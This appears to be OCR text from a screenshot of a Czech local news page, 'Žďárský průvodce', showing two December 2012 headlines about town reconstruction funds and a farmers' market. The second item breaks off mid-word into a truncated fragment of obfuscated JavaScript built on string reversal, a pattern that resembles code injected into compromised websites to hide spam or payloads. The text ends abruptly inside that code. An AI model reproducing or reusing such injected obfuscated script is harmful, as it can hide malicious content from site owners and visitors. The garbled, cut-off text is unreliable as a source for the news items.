
ŽĎÁRSKÝ PRŮVODCE
>
2012
> Prosinec
«
Peníze z fondu použijí na náměstí a
areál na Piláku
Pondělí, 17. prosince 2012
Žďár nad Sázavou / Na rekonstrukci náměstí
Republiky i na Santiniho okruh je rezervováno
dvaasedmdesát milionů korun ve fondu správy finančních prostředků
Žďáru nad Sázavou.Zástupci města tam deponují peníze, které by byly
použity, pokud...
Chystají třetí ročník farmářských trhů
Pondělí, 17. prosince 2012
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return